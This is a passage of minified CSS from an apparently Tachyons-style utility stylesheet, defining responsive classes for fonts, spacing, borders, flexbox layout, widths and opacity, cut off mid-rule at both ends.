text-overflow:ellipsis}.t-heading-1-ns{font-size:3rem}.t-heading-1-ns,.t-heading-2-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-ns{font-size:20px}.t-heading-3-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4-ns{font-size:1.5rem}.t-heading-4-ns,.t-heading-5-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5-ns{font-size:1.25rem}.t-body-ns,.t-heading-6-ns,body{font-size:14px}.t-body-ns,.t-heading-6-ns,.t-small-ns,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small-ns{font-size:.875rem}.t-mini-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action-ns{font-size:14px}.t-action--small-ns,.t-action-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-ns{font-size:.875rem}.t-action--large-ns{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-ns{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-ns,.t-code-ns{font-weight:400}.b-ns{font-weight:700}.fw1-ns{font-weight:100}.fw2-ns{font-weight:200}.fw3-ns{font-weight:300}.fw4-ns{font-weight:400}.fw5-ns{font-weight:500}.fw6-ns{font-weight:600}.fw7-ns{font-weight:700}.fw8-ns{font-weight:800}.fw9-ns{font-weight:900}.clip-ns{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-ns{white-space:normal}.nowrap-ns{white-space:nowrap}.pre-ns{white-space:pre}.w1-ns{width:1rem}.w2-ns{width:2rem}.w3-ns{width:4rem}.w4-ns{width:8rem}.w5-ns{width:16rem}.w-10-ns{width:10%}.w-20-ns{width:20%}.w-25-ns{width:25%}.w-30-ns{width:30%}.w-33-ns{width:33%}.w-34-ns{width:34%}.w-40-ns{width:40%}.w-50-ns{width:50%}.w-60-ns{width:60%}.w-70-ns{width:70%}.w-75-ns{width:75%}.w-80-ns{width:80%}.w-90-ns{width:90%}.w-100-ns{width:100%}.w-third-ns{width:33.33333%}.w-two-thirds-ns{width:66.66667%}.w-auto-ns{width:auto}.vw-10-ns{width:10vw}.vw-20-ns{width:20vw}.vw-25-ns{width:25vw}.vw-30-ns{width:30vw}.vw-33-ns{width:33vw}.vw-34-ns{width:34vw}.vw-40-ns{width:40vw}.vw-50-ns{width:50vw}.vw-60-ns{width:60vw}.vw-70-ns{width:70vw}.vw-75-ns{width:75vw}.vw-80-ns{width:80vw}.vw-90-ns{width:90vw}.vw-100-ns{width:100vw}.vw-third-ns{width:33.33333vw}.vw-two-thirds-ns{width:66.66667vw}.aspect-ratio-m{height:0;position:relative}.aspect-ratio--16x9-m{padding-bottom:56.25%}.aspect-ratio--9x16-m{padding-bottom:177.77%}.aspect-ratio--4x3-m{padding-bottom:75%}.aspect-ratio--3x4-m{padding-bottom:133.33%}.aspect-ratio--6x4-m{padding-bottom:66.6%}.aspect-ratio--4x6-m{padding-bottom:150%}.aspect-ratio--8x5-m{padding-bottom:62.5%}.aspect-ratio--5x8-m{padding-bottom:160%}.aspect-ratio--7x5-m{padding-bottom:71.42%}.aspect-ratio--5x7-m{padding-bottom:140%}.aspect-ratio--1x1-m{padding-bottom:100%}.aspect-ratio--object-m{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-m{background-size:cover!important}.contain-m{background-size:contain!important}.bg-center-m{background-position:50%}.bg-center-m,.bg-top-m{background-repeat:no-repeat}.bg-top-m{background-position:top}.bg-right-m{background-position:100%}.bg-bottom-m,.bg-right-m{background-repeat:no-repeat}.bg-bottom-m{background-position:bottom}.bg-left-m{background-repeat:no-repeat;background-position:0}.ba-m{border-style:solid;border-width:1px}.bt-m{border-top-style:solid;border-top-width:1px}.br-m{border-right-style:solid;border-right-width:1px}.bb-m{border-bottom-style:solid;border-bottom-width:1px}.bl-m{border-left-style:solid;border-left-width:1px}.bn-m{border-style:none;border-width:0}.br0-m{border-radius:0}.br1-m{border-radius:.125rem}.br2-m{border-radius:0}.br3-m{border-radius:.5rem}.br4-m{border-radius:1rem}.br-100-m{border-radius:100%}.br-pill-m{border-radius:9999px}.br--bottom-m{border-top-left-radius:0;border-top-right-radius:0}.br--top-m{border-bottom-right-radius:0}.br--right-m,.br--top-m{border-bottom-left-radius:0}.br--right-m{border-top-left-radius:0}.br--left-m{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-m{border-style:dotted}.b--dashed-m{border-style:dashed}.b--solid-m{border-style:solid}.b--none-m{border-style:none}.bw0-m{border-width:0}.bw1-m{border-width:.063rem}.bw2-m{border-width:.25rem}.bw3-m{border-width:.5rem}.bw4-m{border-width:1rem}.bw5-m{border-width:2rem}.bt-0-m{border-top-width:0}.br-0-m{border-right-width:0}.bb-0-m{border-bottom-width:0}.bl-0-m{border-left-width:0}.shadow-1-m{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-m{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-m{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-m{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-m{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-m{padding:0}.ma0-m,.na0-m{margin:0}.pl0-m{padding-left:0}.ml0-m,.nl0-m{margin-left:0}.pr0-m{padding-right:0}.mr0-m,.nr0-m{margin-right:0}.pt0-m{padding-top:0}.mt0-m,.nt0-m{margin-top:0}.pb0-m{padding-bottom:0}.mb0-m,.nb0-m{margin-bottom:0}.pv0-m{padding-top:0;padding-bottom:0}.mv0-m,.nv0-m{margin-top:0;margin-bottom:0}.ph0-m{padding-left:0;padding-right:0}.mh0-m,.nh0-m{margin-left:0;margin-right:0}.pa1-m{padding:.125rem}.ma1-m{margin:.125rem}.na1-m{margin:-.125rem}.pl1-m{padding-left:.125rem}.ml1-m{margin-left:.125rem}.nl1-m{margin-left:-.125rem}.pr1-m{padding-right:.125rem}.mr1-m{margin-right:.125rem}.nr1-m{margin-right:-.125rem}.pt1-m{padding-top:.125rem}.mt1-m{margin-top:.125rem}.nt1-m{margin-top:-.125rem}.pb1-m{padding-bottom:.125rem}.mb1-m{margin-bottom:.125rem}.nb1-m{margin-bottom:-.125rem}.pv1-m{padding-top:.125rem;padding-bottom:.125rem}.mv1-m{margin-top:.125rem;margin-bottom:.125rem}.nv1-m{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-m{padding-left:.125rem;padding-right:.125rem}.mh1-m{margin-left:.125rem;margin-right:.125rem}.nh1-m{margin-left:-.125rem;margin-right:-.125rem}.pa2-m{padding:.25rem}.ma2-m{margin:.25rem}.na2-m{margin:-.25rem}.pl2-m{padding-left:.25rem}.ml2-m{margin-left:.25rem}.nl2-m{margin-left:-.25rem}.pr2-m{padding-right:.25rem}.mr2-m{margin-right:.25rem}.nr2-m{margin-right:-.25rem}.pt2-m{padding-top:.25rem}.mt2-m{margin-top:.25rem}.nt2-m{margin-top:-.25rem}.pb2-m{padding-bottom:.25rem}.mb2-m{margin-bottom:.25rem}.nb2-m{margin-bottom:-.25rem}.pv2-m{padding-top:.25rem;padding-bottom:.25rem}.mv2-m{margin-top:.25rem;margin-bottom:.25rem}.nv2-m{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-m{padding-left:.25rem;padding-right:.25rem}.mh2-m{margin-left:.25rem;margin-right:.25rem}.nh2-m{margin-left:-.25rem;margin-right:-.25rem}.pa3-m{padding:.5rem}.ma3-m{margin:.5rem}.na3-m{margin:-.5rem}.pl3-m{padding-left:.5rem}.ml3-m{margin-left:.5rem}.nl3-m{margin-left:-.5rem}.pr3-m{padding-right:.5rem}.mr3-m{margin-right:.5rem}.nr3-m{margin-right:-.5rem}.pt3-m{padding-top:.5rem}.mt3-m{margin-top:.5rem}.nt3-m{margin-top:-.5rem}.pb3-m{padding-bottom:.5rem}.mb3-m{margin-bottom:.5rem}.nb3-m{margin-bottom:-.5rem}.pv3-m{padding-top:.5rem;padding-bottom:.5rem}.mv3-m{margin-top:.5rem;margin-bottom:.5rem}.nv3-m{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-m{padding-left:.5rem;padding-right:.5rem}.mh3-m{margin-left:.5rem;margin-right:.5rem}.nh3-m{margin-left:-.5rem;margin-right:-.5rem}.pa4-m{padding:.75rem}.ma4-m{margin:.75rem}.na4-m{margin:-.75rem}.pl4-m{padding-left:.75rem}.ml4-m{margin-left:.75rem}.nl4-m{margin-left:-.75rem}.pr4-m{padding-right:.75rem}.mr4-m{margin-right:.75rem}.nr4-m{margin-right:-.75rem}.pt4-m{padding-top:.75rem}.mt4-m{margin-top:.75rem}.nt4-m{margin-top:-.75rem}.pb4-m{padding-bottom:.75rem}.mb4-m{margin-bottom:.75rem}.nb4-m{margin-bottom:-.75rem}.pv4-m{padding-top:.75rem;padding-bottom:.75rem}.mv4-m{margin-top:.75rem;margin-bottom:.75rem}.nv4-m{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-m{padding-left:.75rem;padding-right:.75rem}.mh4-m{margin-left:.75rem;margin-right:.75rem}.nh4-m{margin-left:-.75rem;margin-right:-.75rem}.pa5-m{padding:1rem}.ma5-m{margin:1rem}.na5-m{margin:-1rem}.pl5-m{padding-left:1rem}.ml5-m{margin-left:1rem}.nl5-m{margin-left:-1rem}.pr5-m{padding-right:1rem}.mr5-m{margin-right:1rem}.nr5-m{margin-right:-1rem}.pt5-m{padding-top:1rem}.mt5-m{margin-top:1rem}.nt5-m{margin-top:-1rem}.pb5-m{padding-bottom:1rem}.mb5-m{margin-bottom:1rem}.nb5-m{margin-bottom:-1rem}.pv5-m{padding-top:1rem;padding-bottom:1rem}.mv5-m{margin-top:1rem;margin-bottom:1rem}.nv5-m{margin-top:-1rem;margin-bottom:-1rem}.ph5-m{padding-left:1rem;padding-right:1rem}.mh5-m{margin-left:1rem;margin-right:1rem}.nh5-m{margin-left:-1rem;margin-right:-1rem}.pa6-m{padding:.875rem}.ma6-m{margin:.875rem}.na6-m{margin:-.875rem}.pl6-m{padding-left:.875rem}.ml6-m{margin-left:.875rem}.nl6-m{margin-left:-.875rem}.pr6-m{padding-right:.875rem}.mr6-m{margin-right:.875rem}.nr6-m{margin-right:-.875rem}.pt6-m{padding-top:.875rem}.mt6-m{margin-top:.875rem}.nt6-m{margin-top:-.875rem}.pb6-m{padding-bottom:.875rem}.mb6-m{margin-bottom:.875rem}.nb6-m{margin-bottom:-.875rem}.pv6-m{padding-top:.875rem;padding-bottom:.875rem}.mv6-m{margin-top:.875rem;margin-bottom:.875rem}.nv6-m{margin-top:-.875rem;margin-bottom:-.875rem}.ph6-m{padding-left:.875rem;padding-right:.875rem}.mh6-m{margin-left:.875rem;margin-right:.875rem}.nh6-m{margin-left:-.875rem;margin-right:-.875rem}.pa7-m{padding:2rem}.ma7-m{margin:2rem}.na7-m{margin:-2rem}.pl7-m{padding-left:2rem}.ml7-m{margin-left:2rem}.nl7-m{margin-left:-2rem}.pr7-m{padding-right:2rem}.mr7-m{margin-right:2rem}.nr7-m{margin-right:-2rem}.pt7-m{padding-top:2rem}.mt7-m{margin-top:2rem}.nt7-m{margin-top:-2rem}.pb7-m{padding-bottom:2rem}.mb7-m{margin-bottom:2rem}.nb7-m{margin-bottom:-2rem}.pv7-m{padding-top:2rem;padding-bottom:2rem}.mv7-m{margin-top:2rem;margin-bottom:2rem}.nv7-m{margin-top:-2rem;margin-bottom:-2rem}.ph7-m{padding-left:2rem;padding-right:2rem}.mh7-m{margin-left:2rem;margin-right:2rem}.nh7-m{margin-left:-2rem;margin-right:-2rem}.pa8-m{padding:2.6rem}.ma8-m{margin:2.6rem}.na8-m{margin:-2.6rem}.pl8-m{padding-left:2.6rem}.ml8-m{margin-left:2.6rem}.nl8-m{margin-left:-2.6rem}.pr8-m{padding-right:2.6rem}.mr8-m{margin-right:2.6rem}.nr8-m{margin-right:-2.6rem}.pt8-m{padding-top:2.6rem}.mt8-m{margin-top:2.6rem}.nt8-m{margin-top:-2.6rem}.pb8-m{padding-bottom:2.6rem}.mb8-m{margin-bottom:2.6rem}.nb8-m{margin-bottom:-2.6rem}.pv8-m{padding-top:2.6rem;padding-bottom:2.6rem}.mv8-m{margin-top:2.6rem;margin-bottom:2.6rem}.nv8-m{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8-m{padding-left:2.6rem;padding-right:2.6rem}.mh8-m{margin-left:2.6rem;margin-right:2.6rem}.nh8-m{margin-left:-2.6rem;margin-right:-2.6rem}.pa9-m{padding:3.75rem}.ma9-m{margin:3.75rem}.na9-m{margin:-3.75rem}.pl9-m{padding-left:3.75rem}.ml9-m{margin-left:3.75rem}.nl9-m{margin-left:-3.75rem}.pr9-m{padding-right:3.75rem}.mr9-m{margin-right:3.75rem}.nr9-m{margin-right:-3.75rem}.pt9-m{padding-top:3.75rem}.mt9-m{margin-top:3.75rem}.nt9-m{margin-top:-3.75rem}.pb9-m{padding-bottom:3.75rem}.mb9-m{margin-bottom:3.75rem}.nb9-m{margin-bottom:-3.75rem}.pv9-m{padding-top:3.75rem;padding-bottom:3.75rem}.mv9-m{margin-top:3.75rem;margin-bottom:3.75rem}.nv9-m{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9-m{padding-left:3.75rem;padding-right:3.75rem}.mh9-m{margin-left:3.75rem;margin-right:3.75rem}.nh9-m{margin-left:-3.75rem;margin-right:-3.75rem}.pa10-m{padding:8rem}.ma10-m{margin:8rem}.na10-m{margin:-8rem}.pl10-m{padding-left:8rem}.ml10-m{margin-left:8rem}.nl10-m{margin-left:-8rem}.pr10-m{padding-right:8rem}.mr10-m{margin-right:8rem}.nr10-m{margin-right:-8rem}.pt10-m{padding-top:8rem}.mt10-m{margin-top:8rem}.nt10-m{margin-top:-8rem}.pb10-m{padding-bottom:8rem}.mb10-m{margin-bottom:8rem}.nb10-m{margin-bottom:-8rem}.pv10-m{padding-top:8rem;padding-bottom:8rem}.mv10-m{margin-top:8rem;margin-bottom:8rem}.nv10-m{margin-top:-8rem;margin-bottom:-8rem}.ph10-m{padding-left:8rem;padding-right:8rem}.mh10-m{margin-left:8rem;margin-right:8rem}.nh10-m{margin-left:-8rem;margin-right:-8rem}.pa11-m{padding:16rem}.ma11-m{margin:16rem}.na11-m{margin:-16rem}.pl11-m{padding-left:16rem}.ml11-m{margin-left:16rem}.nl11-m{margin-left:-16rem}.pr11-m{padding-right:16rem}.mr11-m{margin-right:16rem}.nr11-m{margin-right:-16rem}.pt11-m{padding-top:16rem}.mt11-m{margin-top:16rem}.nt11-m{margin-top:-16rem}.pb11-m{padding-bottom:16rem}.mb11-m{margin-bottom:16rem}.nb11-m{margin-bottom:-16rem}.pv11-m{padding-top:16rem;padding-bottom:16rem}.mv11-m{margin-top:16rem;margin-bottom:16rem}.nv11-m{margin-top:-16rem;margin-bottom:-16rem}.ph11-m{padding-left:16rem;padding-right:16rem}.mh11-m{margin-left:16rem;margin-right:16rem}.nh11-m{margin-left:-16rem;margin-right:-16rem}.top-0-m{top:0}.right-0-m{right:0}.bottom-0-m{bottom:0}.left-0-m{left:0}.top-1-m{top:1rem}.right-1-m{right:1rem}.bottom-1-m{bottom:1rem}.left-1-m{left:1rem}.top-2-m{top:2rem}.right-2-m{right:2rem}.bottom-2-m{bottom:2rem}.left-2-m{left:2rem}.top--1-m{top:-1rem}.right--1-m{right:-1rem}.bottom--1-m{bottom:-1rem}.left--1-m{left:-1rem}.top--2-m{top:-2rem}.right--2-m{right:-2rem}.bottom--2-m{bottom:-2rem}.left--2-m{left:-2rem}.absolute--fill-m{top:0;right:0;bottom:0;left:0}.cf-m:after,.cf-m:before{content:" ";display:table}.cf-m:after{clear:both}.cf-m{*zoom:1}.cl-m{clear:left}.cr-m{clear:right}.cb-m{clear:both}.cn-m{clear:none}.dn-m{display:none}.di-m{display:inline}.db-m{display:block}.dib-m{display:inline-block}.dit-m{display:inline-table}.dt-m{display:table}.dtc-m{display:table-cell}.dt-row-m{display:table-row}.dt-row-group-m{display:table-row-group}.dt-column-m{display:table-column}.dt-column-group-m{display:table-column-group}.dt--fixed-m{table-layout:fixed;width:100%}.flex-m{display:-webkit-box;display:flex}.inline-flex-m{display:-webkit-inline-box;display:inline-flex}.flex-auto-m{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-m{-webkit-box-flex:0;flex:none}.flex-column-m{-webkit-box-orient:vertical;flex-direction:column}.flex-column-m,.flex-row-m{-webkit-box-direction:normal}.flex-row-m{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-m{flex-wrap:wrap}.flex-nowrap-m{flex-wrap:nowrap}.flex-wrap-reverse-m{flex-wrap:wrap-reverse}.flex-column-reverse-m{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-m{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-m{-webkit-box-align:start;align-items:flex-start}.items-end-m{-webkit-box-align:end;align-items:flex-end}.items-center-m{-webkit-box-align:center;align-items:center}.items-baseline-m{-webkit-box-align:baseline;align-items:baseline}.items-stretch-m{-webkit-box-align:stretch;align-items:stretch}.self-start-m{align-self:flex-start}.self-end-m{align-self:flex-end}.self-center-m{align-self:center}.self-baseline-m{align-self:baseline}.self-stretch-m{align-self:stretch}.justify-start-m{-webkit-box-pack:start;justify-content:flex-start}.justify-end-m{-webkit-box-pack:end;justify-content:flex-end}.justify-center-m{-webkit-box-pack:center;justify-content:center}.justify-between-m{-webkit-box-pack:justify;justify-content:space-between}.justify-around-m{justify-content:space-around}.content-start-m{align-content:flex-start}.content-end-m{align-content:flex-end}.content-center-m{align-content:center}.content-between-m{align-content:space-between}.content-around-m{align-content:space-around}.content-stretch-m{align-content:stretch}.order-0-m{-webkit-box-ordinal-group:1;order:0}.order-1-m{-webkit-box-ordinal-group:2;order:1}.order-2-m{-webkit-box-ordinal-group:3;order:2}.order-3-m{-webkit-box-ordinal-group:4;order:3}.order-4-m{-webkit-box-ordinal-group:5;order:4}.order-5-m{-webkit-box-ordinal-group:6;order:5}.order-6-m{-webkit-box-ordinal-group:7;order:6}.order-7-m{-webkit-box-ordinal-group:8;order:7}.order-8-m{-webkit-box-ordinal-group:9;order:8}.order-last-m{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-m{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-m{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-m{flex-shrink:0}.flex-shrink-1-m{flex-shrink:1}.fl-m{float:left}.fl-m,.fr-m{_display:inline}.fr-m{float:right}.fn-m{float:none}.i-m{font-style:italic}.fs-normal-m{font-style:normal}.h1-m{height:1rem}.h2-m{height:2rem}.h3-m{height:4rem}.h4-m{height:8rem}.h5-m{height:16rem}.h-25-m{height:25%}.h-50-m{height:50%}.h-75-m{height:75%}.h-100-m{height:100%}.min-h-100-m{min-height:100%}.vh-25-m{height:25vh}.vh-50-m{height:50vh}.vh-75-m{height:75vh}.vh-100-m{height:100vh}.min-vh-100-m{min-height:100vh}.h-auto-m{height:auto}.h-inherit-m{height:inherit}.h-small-m{height:2rem;box-sizing:border-box}.min-h-small-m{min-height:2rem;box-sizing:border-box}.h-regular-m{height:2.813rem;box-sizing:border-box}.min-h-regular-m{min-height:2.813rem;box-sizing:border-box}.h-large-m{height:3rem;box-sizing:border-box}.min-h-large-m{min-height:3rem;box-sizing:border-box}.tracked-m{letter-spacing:.1em}.tracked-tight-m{letter-spacing:-.05em}.tracked-mega-m{letter-spacing:.25em}.lh-solid-m{line-height:1}.lh-title-m{line-height:1.25}.lh-copy-m{line-height:1.5}.mw1-m{max-width:1rem}.mw2-m{max-width:2rem}.mw3-m{max-width:4rem}.mw4-m{max-width:8rem}.mw5-m{max-width:16rem}.mw6-m{max-width:32rem}.mw7-m{max-width:48rem}.mw8-m{max-width:64rem}.mw9-m{max-width:84.375rem}.mw-none-m{max-width:none}.mw-100-m{max-width:100%}.o-100-m{opacity:1}.o-90-m{opacity:.9}.o-80-m{opacity:.8}.o-70-m{opacity:.7}.o-60-m{opacity:.6}.o-50-m{opacity:.5}.o-40-m{opacity:.4}.o-30-m{opacity:.3}.o-20-m{opacity:.2}.o-10-m{opacity:.1}.o-05-m{opacity:.05}.o-025-m{opacity:.025}.o-0-m{opacity:0}.rotate-45-m{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-m{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-m{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-m{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-m{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-m{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-m{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-m{outline:1px solid}.outline-transparent-m{outline:1px solid transparent}.outline-0-m{outline:0}.overflow-visible-m{overflow:visible}.overflow-hidden-m{overflow:hidden}.overflow-scroll-m{overflow:scroll}.overflow-auto-m{overflow:auto}.overflow-x-visible-m{overflow-x:visible}.overflow-x-hidden-m{overflow-x:hidden}.overflow-x-scroll-m{overflow-x:scroll}.overflow-x-auto-m{overflow-x:auto}.overflow-y-visible-m{overflow-y:visible}.overflow-y-hidden-m{overflow-y:hidden}.overflow-y-scroll-m{overflow-y:scroll}.overflow-y-auto-m{overflow-y:auto}.static-m{position:static}.relative-m{position:relative}.absolute-m{position:absolute}.fixed-m{position:fixed}.sticky-m{position:-webkit-sticky;position:sticky}.strike-m{text-decoration:line-through}.underline-m{text-decoration:underline}.no-underline-m{text-decoration:none}.tl-m{text-align:left}.tr-m{text-align:right}.tc-m{text-align:center}.tj-m{text-align:justify}.ttc-m{text-transform:capitalize}.ttl-m{text-transform:lowercase}.ttu-m{text-transform:uppercase}.ttn-m{text-transform:none}.f1-m{font-size:3rem}.f2-m{font-size:2.25rem}.f3-m{font-size:1.5rem}.f4-m{font-size:1.25rem}.f5-m{font-size:1rem}.f6-m{font-size:.875rem}.f7-m{font-size:.75rem}.measure-m{max-width:30em}.measure-wide-m{max-width:34em}.measure-narrow-m{max-width:20em}.small-caps-m{font-variant:small-caps}.indent-m{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-m{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-m{font-size:3rem}.t-heading-1-m,.t-heading-2-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-m{font-size:20px}.t-heading-3-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4-m{font-size:1.5rem}.t-heading-4-m,.t-heading-5-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5-m{font-size:1.25rem}.t-body-m,.t-heading-6-m,body{font-size:14px}.t-body-m,.t-heading-6-m,.t-small-m,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small-m{font-size:.875rem}.t-mini-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action-m{font-size:14px}.t-action--small-m,.t-action-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-m{font-size:.875rem}.t-action--large-m{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-m{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-m,.t-code-m{font-weight:400}.b-m{font-weight:700}.fw1-m{font-weight:100}.fw2-m{font-weight:200}.fw3-m{font-weight:300}.fw4-m{font-weight:400}.fw5-m{font-weight:500}.fw6-m{font-weight:600}.fw7-m{font-weight:700}.fw8-m{font-weight:800}.fw9-m{font-weight:900}.clip-m{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-m{white-space:normal}.nowrap-m{white-space:nowrap}.pre-m{white-space:pre}.w1-m{width:1rem}.w2-m{width:2rem}.w3-m{width:4rem}.w4-m{width:8rem}.w5-m{width:16rem}.w-10-m{width:10%}.w-20-m{width:20%}.w-25-m{width:25%}.w-30-m{width:30%}.w-33-m{width:33%}.w-34-m{width:34%}.w-40-m{width:40%}.w-50-m{width:50%}.w-60-m{width:60%}.w-70-m{width:70%}.w-75-m{width:75%}.w-80-m{width:80%}.w-90-m{width:90%}.w-100-m{width:100%}.w-third-m{width:33.33333%}.w-two-thirds-m{width:66.66667%}.w-auto-m{width:auto}.vw-10-m{width:10vw}.vw-20-m{width:20vw}.vw-25-m{width:25vw}.vw-30-m{width:30vw}.vw-33-m{width:33vw}.vw-34-m{width:34vw}.vw-40-m{width:40vw}.vw-50-m{width:50vw}.vw-60-m{width:60vw}.vw-70-m{width:70vw}.vw-75-m{width:75vw}.vw-80-m{width:80vw}.vw-90-m{width:90vw}.vw-100-m{width:100vw}.vw-third-m{width:33.33333vw}.vw-two-thirds-m{width:66.66667vw}}@media screen and (min-width:64em){.aspect-ratio-l{height:0;position:relative}.aspect-ratio--16x9-l{padding-bottom:56.25%}.aspect-ratio--9x16-l{padding-bottom:177.77%}.aspect-ratio--4x3-l{padding-bottom:75%}.aspect-ratio--3x4-l{padding-bottom:133.33%}.aspect-ratio--6x4-l{padding-bottom:66.6%}.aspect-ratio--4x6-l{padding-bottom:150%}.aspect-ratio--8x5-l{padding-bottom:62.5%}.aspect-ratio--5x8-l{padding-bottom:160%}.aspect-ratio--7x5-l{padding-bottom:71.42%}.aspect-ratio--5x7-l{padding-bottom:140%}.aspect-ratio--1x1-l{padding-bottom:100%}.aspect-ratio--object-l{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-l{background-size:cover!important}.contain-l{background-size:contain!important}.bg-center-l{background-position:50%}.bg-center-l,.bg-top-l{background-repeat:no-repeat}.bg-top-l{background-position:top}.bg-right-l{background-position:100%}.bg-bottom-l,.bg-right-l{background-repeat:no-repeat}.bg-bottom-l{background-position:bottom}.bg-left-l{background-repeat:no-repeat;background-position:0}.ba-l{border-style:solid;border-width:1px}.bt-l{border-top-style:solid;border-top-width:1px}.br-l{border-right-style:solid;border-right-width:1px}.bb-l{border-bottom-style:solid;border-bottom-width:1px}.bl-l{border-left-style:solid;border-left-width:1px}.bn-l{border-style:none;border-width:0}.br0-l{border-radius:0}.br1-l{border-radius:.125rem}.br2-l{border-radius:0}.br3-l{border-radius:.5rem}.br4-l{border-radius:1rem}.br-100-l{border-radius:100%}.br-pill-l{border-radius:9999px}.br--bottom-l{border-top-left-radius:0;border-top-right-radius:0}.br--top-l{border-bottom-right-radius:0}.br--right-l,.br--top-l{border-bottom-left-radius:0}.br--right-l{border-top-left-radius:0}.br--left-l{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-l{border-style:dotted}.b--dashed-l{border-style:dashed}.b--solid-l{border-style:solid}.b--none-l{border-style:none}.bw0-l{border-width:0}.bw1-l{border-width:.063rem}.bw2-l{border-width:.25rem}.bw3-l{border-width:.5rem}.bw4-l{border-width:1rem}.bw5-l{border-width:2rem}.bt-0-l{border-top-width:0}.br-0-l{border-right-width:0}.bb-0-l{border-bottom-width:0}.bl-0-l{border-left-width:0}.shadow-1-l{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-l{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-l{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-l{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-l{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-l{padding:0}.ma0-l,.na0-l{margin:0}.pl0-l{padding-left:0}.ml0-l,.nl0-l{margin-left:0}.pr0-l{padding-right:0}.mr0-l,.nr0-l{margin-right:0}.pt0-l{padding-top:0}.mt0-l,.nt0-l{margin-top:0}.pb0-l{padding-bottom:0}.mb0-l,.nb0-l{margin-bottom:0}.pv0-l{padding-top:0;padding-bottom:0}.mv0-l,.nv0-l{margin-top:0;margin-bottom:0}.ph0-l{padding-left:0;padding-right:0}.mh0-l,.nh0-l{margin-left:0;margin-right:0}.pa1-l{padding:.125rem}.ma1-l{margin:.125rem}.na1-l{margin:-.125rem}.pl1-l{padding-left:.125rem}.ml1-l{margin-left:.125rem}.nl1-l{margin-left:-.125rem}.pr1-l{padding-right:.125rem}.mr1-l{margin-right:.125rem}.nr1-l{margin-right:-.125rem}.pt1-l{padding-top:.125rem}.mt1-l{margin-top:.125rem}.nt1-l{margin-top:-.125rem}.pb1-l{padding-bottom:.125rem}.mb1-l{margin-bottom:.125rem}.nb1-l{margin-bottom:-.125rem}.pv1-l{padding-top:.125rem;padding-bottom:.125rem}.mv1-l{margin-top:.125rem;margin-bottom:.125rem}.nv1-l{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-l{padding-left:.125rem;padding-right:.125rem}.mh1-l{margin-left:.125rem;margin-right:.125rem}.nh1-l{margin-left:-.125rem;margin-right:-.125rem}.pa2-l{pad